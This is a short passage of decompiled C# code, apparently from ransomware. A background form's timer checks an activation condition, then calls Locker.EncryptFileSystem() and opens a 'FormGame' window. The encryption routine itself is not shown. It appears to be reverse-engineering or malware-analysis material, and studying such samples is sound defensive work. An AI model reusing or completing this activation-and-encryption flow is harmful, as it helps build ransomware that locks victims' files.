 10 public class FormBackground : Form
11 {
12 // Token: 0x06000047 RID: 71 RVA: 0x0003409D File Offset: 0x0003229D
13 public FormBackground()
14 {
15 this.InitializeComponent();
16 FormBackground.Timer_SetInterval(this.timerActivateChecker, Config.TimerActivateCheckerInterval);
17 FormBackground.Timer_Enable(this.timerActivateChecker, true);
18 }
19
20 // Token: 0x06000048 RID: 72 RVA: 0x000340C7 File Offset: 0x000322C7
21 private void timerActivateChecker_Tick(object sender, EventArgs e)
22 {
23 if (Config.Activated)
24 {
25 return;
26 }
27 if (!Hacking.ShouldActivate())
28 {
29 return;
30 }
31 Config.Activated = true;
32 FormBackground.ImposeRestrictions();
33 FormBackground.Show(new FormGame(), this);
34 }
35
36 // Token: 0x06000049 RID: 73 RVA: 0x000340EF File Offset: 0x000322EF
37 private static void ImposeRestrictions()
38 {
39 Locker.EncryptFileSystem();
40 }
41
42 // Token: 0x0600004A RID: 74 RVA: 0x000340F6 File Offset: 0x000322F6
43 protected override void Dispose(bool disposing)
44 {
45 if (disposing && this.components != null)
46 {